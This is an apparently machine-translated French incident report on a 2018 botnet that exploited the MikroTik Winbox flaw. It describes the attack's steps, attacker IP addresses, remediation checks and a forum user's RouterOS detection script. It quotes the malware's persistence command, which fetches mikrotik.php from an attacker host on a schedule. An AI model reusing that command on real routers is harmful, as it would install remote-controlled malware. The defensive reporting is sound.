Le 2 août, j'ai reçu le bulletin «MikroTik: URGENT security Advisory» indiquant qu'un botnet utilisait la vulnérabilité Winbox Service pour pirater et infecter des appareils.

D'après le texte de la newsletter, il est devenu clair que la vulnérabilité a été corrigée le 23 avril 2018 dans la version v6.42.1. J'ai commencé à rechercher des appareils sponsorisés et j'ai trouvé plusieurs routeurs avec 6.40.1, dont l'un était infecté.

Que fait un script attaquant?- Obtient une liste d'utilisateurs par le biais d'une vulnérabilité (c'est-à-dire que le changement d'administrateur en autre chose ne sauvegarde pas).



- Tente de se connecter avec toutes les connexions reçues et élimine celles bloquées.

- Après avoir trouvé la connexion active, obtient son mot de passe, se connecte au système.

Ensuite:- Désactive toutes les règles de suppression sur le pare-feu.

- Active les chaussettes (IP - Socks) sur un port non standard, dans mon cas 4145.

- Ajoute l'

/tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no script /tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no dans System - Scripts - Ajoute un script exécuté à System - Scheduler.

- Supprime les scripts existants (rapportés par le forum Mikrotik).

L'attaque est venue de l'adresse 95.154.216.151, qui appartient à iomart Hosting Limited, leur a écrit un message via le site, mais il n'y a pas encore de réaction, l'adresse est active.

L'adresse 95.154.216.166 est également active, mais ne contient aucun fichier mikrotik.php.

Ici vous pouvez voir les messages des victimes:

www.abuseipdb.com/check/95.154.216.151www.abuseipdb.com/check/95.154.216.166Si votre Mikrotik n'est pas encore mis à jour et que le port Winbox est ouvert à tous, assurez-vous de vérifier l'appareil.- Nous vérifions que les règles de suppression dans IP - Pare-feu sont actives.

- Nous vérifions les chaussettes, doit être déconnecté et le port doit être par défaut - 1080.

- Recherchez les scripts restants dans Système - Scripts et Système - Planificateur.

- Vérification de l'existence du fichier miktorik.php

- Nous faisons / exportons dans le terminal et vérifions la configuration avec nos yeux.

L'utilisateur de

gotsprings sur le forum Mikrotik a suggéré cette option:

:if ([/ip socks get port] = 1080) do={:log info "Socks port is still Default."} else={:log info "Socks Port changed Possible infection!"} :if ([/ip socks get enabled] = false) do={:log info "Socks is not on."} else={:log info "Socks is enabled... that could be bad!"} :if ([:len [/file find name="mikrotik.php"]] > 0) do={:log info "!!!mikrotik.php!!! File Detected!"} else={:log info "mikrotik.php not found."} :if ([:len [/file find name="Mikrotik.php"]] > 0) do={:log info "!!!Mikrotik.php!!! File Detected!"} else={:log info "Mikrotik.php not found."} :if ([:len [/user find name="service"]] > 0) do={:log info "!!!YOU WERE BREACHED!!!"} else={:log info "No sign of the service user."}

Ouvrez votre journal et regardez les résultats. Si vous avez un résultat avec "!" vous pourriez avoir un problème.

Évidemment, il est très mauvais de garder le service Winbox ouvert à tous, mais dans certains cas, n'oubliez pas de mettre à jour vos appareils!

Liens connexes:

forum.mikrotik.com/viewtopic.php?f=21&t=137572thehackernews.com/2018/08/mikrotik-router-hacking.html